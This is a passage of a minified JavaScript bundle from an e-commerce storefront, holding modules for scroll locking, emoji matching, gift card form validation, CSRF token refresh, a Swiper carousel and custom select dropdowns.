e=a-window.innerHeight;e&&t>=a&&(document.body.style.top=-(t+e))}))}),300)}})):function(e){if(void 0===d){var t=!!e&&!0===e.reserveScrollBarGap,i=window.innerWidth-document.documentElement.clientWidth;if(t&&i>0){var a=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);d=document.body.style.paddingRight,document.body.style.paddingRight=a+i+"px"}}void 0===u&&(u=document.body.style.overflow,document.body.style.overflow="hidden")}(t),s&&(e.ontouchstart=function(e){1===e.targetTouches.length&&(l=e.targetTouches[0].clientY)},e.ontouchmove=function(t){1===t.targetTouches.length&&function(e,t){var i=e.targetTouches[0].clientY-l;!p(e.target)&&(t&&0===t.scrollTop&&i>0||function(e){return!!e&&e.scrollHeight-e.scrollTop<=e.clientHeight}(t)&&i<0?h(e):e.stopPropagation())}(t,e)},o||(document.addEventListener("touchmove",h,a?{passive:!1}:void 0),o=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},g=function(){s&&(n.forEach((function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null})),o&&(document.removeEventListener("touchmove",h,a?{passive:!1}:void 0),o=!1),l=-1),s?v():f(),n=[]},D=function(e){e?(n=n.filter((function(t){return t.targetElement!==e})),s&&(e.ontouchstart=null,e.ontouchmove=null,o&&0===n.length&&(document.removeEventListener("touchmove",h,a?{passive:!1}:void 0),o=!1)),s?v():f()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},67:function(e,t,i){"use strict";e.exports=function(){return/\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC68(?:\uD83C\uDFFF\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFE])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFC-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D[\uDC66\uDC67])|[\u2695\u2696\u2708]\uFE0F|\uD83D[\uDC66\uDC67]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708])\uFE0F|\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFE])|\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFC-\uDFFF])|\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83C\uDFF3\uFE0F\u200D\u26A7|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83D\uDC3B\u200D\u2744|(?:(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF])\u200D[\u2640\u2642]|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]|\uD83C\uDFF4\u200D\u2620|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])\u200D[\u2640\u2642]|[\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2328\u23CF\u23ED-\u23EF\u23F1\u23F2\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB\u25FC\u2600-\u2604\u260E\u2611\u2618\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u2692\u2694-\u2697\u2699\u269B\u269C\u26A0\u26A7\u26B0\u26B1\u26C8\u26CF\u26D1\u26D3\u26E9\u26F0\u26F1\u26F4\u26F7\u26F8\u2702\u2708\u2709\u270F\u2712\u2714\u2716\u271D\u2721\u2733\u2734\u2744\u2747\u2763\u2764\u27A1\u2934\u2935\u2B05-\u2B07\u3030\u303D\u3297\u3299]|\uD83C[\uDD70\uDD71\uDD7E\uDD7F\uDE02\uDE37\uDF21\uDF24-\uDF2C\uDF36\uDF7D\uDF96\uDF97\uDF99-\uDF9B\uDF9E\uDF9F\uDFCD\uDFCE\uDFD4-\uDFDF\uDFF5\uDFF7]|\uD83D[\uDC3F\uDCFD\uDD49\uDD4A\uDD6F\uDD70\uDD73\uDD76-\uDD79\uDD87\uDD8A-\uDD8D\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA\uDECB\uDECD-\uDECF\uDEE0-\uDEE5\uDEE9\uDEF0\uDEF3])\uFE0F|\uD83D\uDC69\u200D\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|\uD83D\uDC69\u200D\uD83D\uDC67|\uD83D\uDC69\u200D\uD83D\uDC66|\uD83D\uDC15\u200D\uD83E\uDDBA|\uD83D\uDC69(?:\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83D\uDC08\u200D\u2B1B|\uD83D\uDC41\uFE0F|\uD83C\uDFF3\uFE0F|\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])?|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|[#\*0-9]\uFE0F\u20E3|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|\uD83C\uDFF4|(?:[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270C\u270D]|\uD83D[\uDD74\uDD90])(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC08\uDC15\uDC3B\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5]|\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD]|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF]|[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF84\uDF86-\uDF93\uDFA0-\uDFC1\uDFC5\uDFC6\uDFC8\uDFC9\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC07\uDC09-\uDC14\uDC16-\uDC3A\uDC3C-\uDC3E\uDC40\uDC44\uDC45\uDC51-\uDC65\uDC6A\uDC79-\uDC7B\uDC7D-\uDC80\uDC84\uDC88-\uDCA9\uDCAB-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDDA4\uDDFB-\uDE44\uDE48-\uDE4A\uDE80-\uDEA2\uDEA4-\uDEB3\uDEB7-\uDEBF\uDEC1-\uDEC5\uDED0-\uDED2\uDED5-\uDED7\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0D\uDD0E\uDD10-\uDD17\uDD1D\uDD20-\uDD25\uDD27-\uDD2F\uDD3A\uDD3F-\uDD45\uDD47-\uDD76\uDD78\uDD7A-\uDDB4\uDDB7\uDDBA\uDDBC-\uDDCB\uDDD0\uDDE0-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6]/g}},74:function(e,t,i){"use strict";var a=i(63);e.exports={validateGiftCardData:function(){if($(".product-giftcard").length>0){($(".js-giftCertificateAmount.active").length>0||$(".js-customGiftCertificateAmount").val()>0)&&$(".js-gift-card-error-amount").hide();var e=$(".prices-add-to-cart-actions button, .cart-and-ipay button"),t=$(".gift-card-purchase-fieldset").length>0,i=t&&0===Array.from($(".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email]")).filter((function(e){return""===e.value||$(e).hasClass("is-invalid")})).length,r=!0;t&&$(".gift-card-purchase-fieldset .gift-message-checkbox").is(":checked")&&(a.checkGiftMessageSection($(".gift-card-purchase-fieldset .gift-message-text"),$(".add-to-cart")),r=!$(".gift-card-purchase-fieldset .gift-message-text").hasClass("is-invalid")),!t||i&&r?e.removeAttr("disabled"):e.attr("disabled","disabled")}},validateGiftCardAmount:function(){var e=$(".giftcard__amount--value.active").length>0||$("#customAmountCheckbox").is(":checked")&&""!==$(".js-customGiftCertificateAmount").val()&&!$(".js-customGiftCertificateAmount").hasClass("is-invalid");return e&&$(".js-gift-card-error-amount").hide(),e}}},78:function(e,t,i){"use strict";function a(e,t){return new Promise((function(i,a){t?e&&e.length?$.ajax({url:t,method:"GET",dataType:"json",timeout:3e3,cache:!1,success:function(t){if(t&&t.csrf&&t.csrf.tVarName&&t.csrf.tVarToken){var r=e.find('input[name="'+t.csrf.tVarName+'"]');r.length?(r.val(t.csrf.tVarToken),i(t.csrf)):a(new Error("CSRF input field not found in form"))}else a(new Error("Invalid CSRF token response"))},error:function(e,t,i){a(new Error("CSRF token refresh failed: "+(i||t)))}}):a(new Error("No form provided")):a(new Error("No CSRF token URL provided"))}))}function r(e){var t=$(".login-page"),i=$(".checkout__login"),a=$(".app-tray-auth-container"),r=e.closest("[data-tvar-url]");return r.length&&r.data("tvar-url")?r.data("tvar-url"):t.length&&t.data("tvar-url")?t.data("tvar-url"):i.length&&i.data("tvar-url")?i.data("tvar-url"):a.length&&a.data("tvar-url")?a.data("tvar-url"):null}e.exports={refreshBeforeSubmit:function(e){var t=r(e);return t?a(e,t):Promise.reject(new Error("CSRF token URL not found. Please ensure data-tvar-url is set."))},refreshToken:a,findTokenUrl:r}},79:function(e,t,i){"use strict";i.r(t);var a=i(11);i.d(t,"Swiper",(function(){return a.a})),i.d(t,"default",(function(){return a.a}));var r=i(34),s=i(35),n=i(36),o=i(37),l=i(38),u=i(39),c=i(40),d=i(41),p=i(42),h=i(43),f=i(44),v=i(45),m=i(46),g=i(47),D=i(48),b=i(49),y=i(50),C=i(51),w=i(52),E=[r.a,s.a,n.a,o.a,l.a,u.a,c.a,d.a,p.a,h.a,f.a,v.a,m.a,g.a,D.a,b.a,y.a,C.a,w.a];a.a.use(E)},8:function(e,t){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(e){"object"==typeof window&&(i=window)}e.exports=i},80:function(e,t,i){"use strict";var a=i(32),r=i(74);function s(){var e={};return $(".js-giftcard-form").length>0&&(e.recipient=$("#dwfrm_giftcert_purchase_recipient").val(),e.recipientEmail=$("#dwfrm_giftcert_purchase_recipientEmail").val(),e.message=$("[name=dwfrm_giftcert_purchase_message]").val()),$(".js-giftCertificateAmount").length>0&&(e.amount=parseInt($("#amount-input").val(),10)),e}e.exports={getGiftCardFormDetails:s,validateGiftCardData:r.validateGiftCardData,addGiftCardDetailsToAddToCartFormData:function(){$(document).on("updateAddToCartFormData",(function(e,t){var i=s(),a=$(".physical-gc-quantity").length>0,n=$(".js-giftCertificateAmount").length>0;if(n&&!a&&(t.quantity=1),(n||a)&&!r.validateGiftCardAmount()){if($(".js-gift-card-error-amount").length>0&&$(".js-gift-card-error-amount").show(),$(".js-giftcard-amount-head").length){var o=$("html.mobile").length?$(".js-header-mobile").height():0;$("html,body").animate({scrollTop:$(".js-giftcard-amount-head").offset().top-o},"slow")}return!1}if(Object.keys(i).length){var l=JSON.parse(t.options);l.push(i),t.options=JSON.stringify(l)}return!0}))},initializeFormEvents:function(){$(document).on("input",".js-customGiftCertificateAmount",a((function(e){var t=parseInt(e.target.value),i=$(".js-fixed-amount-invalid-message"),a=parseInt($(e.target).attr("min")),s=parseInt($(e.target).attr("max")),n=$(e.target).data("min-amount-error"),o=$(e.target).data("max-amount-error"),l=$(e.target).data("pattern-mismatch"),u=$(e.target).attr("pattern"),c=new RegExp(u),d=null;t<a?d=n:t>s&&(d=o),null!==d||c.test(e.target.value)||(d=l),d?(i.show().html(d),$(e.target).addClass("is-invalid").removeClass("is-valid")):(i.hide(),$(e.target).addClass("is-valid").removeClass("is-invalid")),r.validateGiftCardData()}),200)),$(document).on("show.bs.collapse","#customAmountInputContainer",(function(){var e=$(this);e.closest(".row").find(".js-giftCertificateAmount").removeClass("active"),e.addClass("active"),$("#amount-input").val(""),$(".js-customGiftCertificateAmount").removeClass("is-valid is-invalid"),r.validateGiftCardData()}))},validateGiftCardForm:function(e,t){i(16)(e,t);var a=$("input.is-invalid");a.length&&$(window).scrollTop($(a[0]).offset().top),$(".js-customGiftCertificateAmount").hasClass("is-invalid")&&!0!==$("#customAmountInputContainer").attr("aria-expanded")&&$("#customAmountInputContainer").collapse("show"),0==$(".gift-card-purchase-fieldset").length&&r.validateGiftCardData()},selectAmountBasedOnHash:function(){var e=window.location.hash;if(e){var t=e.split("&").find((function(e){return e.indexOf("amount")>-1}));if(t){var i=t.split("="),a=i.length>1&&i[1],r=$(".giftcard__amount--wrapper [data-amount=".concat(a,"]"));r.length>0&&r.trigger("click")}}},initAmountSelection:function(){$(document).on("click",".js-giftCertificateAmount",(function(e){e.preventDefault();var t=$(this);t.closest(".row").find(".js-giftCertificateAmount, .js-otherGiftCertificateAmount").removeClass("active"),t.addClass("active");var i=parseInt(t.data("amount"),10);$("#amount-input").val(i),$(".gift-certificate-amount-row").addClass("d-none"),"true"===$("#customAmountCheckbox").attr("aria-expanded")&&$("#customAmountCheckbox").trigger("click"),r.validateGiftCardData()}))},initPurchaseFormActionsValidation:function(){$(document).on("blur",".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email], .js-customGiftCertificateAmount",r.validateGiftCardData)},validateGiftCardDataOnAttributeSelect:function(){$("body").on("product:afterAttributeSelect",r.validateGiftCardData)}}},93:function(e,t,i){"use strict";function a(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(!e)return;if("string"==typeof e)return r(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return r(e,t)}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var a=0,s=function(){};return{s:s,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:s}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o=!0,l=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){l=!0,n=e},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw n}}}}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,a=new Array(t);i<t;i++)a[i]=e[i];return a}$(document).ready((function(){$(".liberty-custom-select__trigger").each((function(){var e=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");e.parent().addClass("selected"),e.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))})),e.exports={toggleDropdown:function(){$(".liberty-custom-select-wrapper").off("click").on("click",(function(){var e=$(this);e.find(".liberty-custom-select").toggleClass("open"),$(this).mouseleave((function(){e.find(".liberty-custom-select").removeClass("open")}))}))},displaySelectedOption:function(){$(".liberty-custom-options").each((function(){var e,t=a($(this));try{for(t.s();!(e=t.n()).done;){var i=e.value;$(i).off("click").on("click",(function(e){var t=$(e.target).siblings(".unselectable").length>0;if(!$(e.target).parent().attr("disabled")&&!t){var i=$(e.target).closest(".attribute");i.find(".liberty-custom-select__trigger span").removeClass("unselectable"),i.find(".liberty-custom-option").removeClass("selected"),$(e.target).closest(".liberty-custom-option").addClass("selected"),i.find(".liberty-custom-select__trigger span").remove(),$(e.target).is("span")?$(e.target).parent().find("span").clone().prependTo(i.find(".liberty-custom-select__trigger")):$(e.target).find("span").clone().prependTo(i.find(".liberty-custom-select__trigger"))}}))}}catch(e){t.e(e)}finally{t.f()}}))}}},96:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=i(27),s=i(30),n=i(62),o=i(78);function l(){!s.registerForm.hasClass("d-none")&&s.loginForm.hasClass("d-none")&&(s.registerForm.addClass("d-none"),s.loginForm.removeClass("d-none"))}function 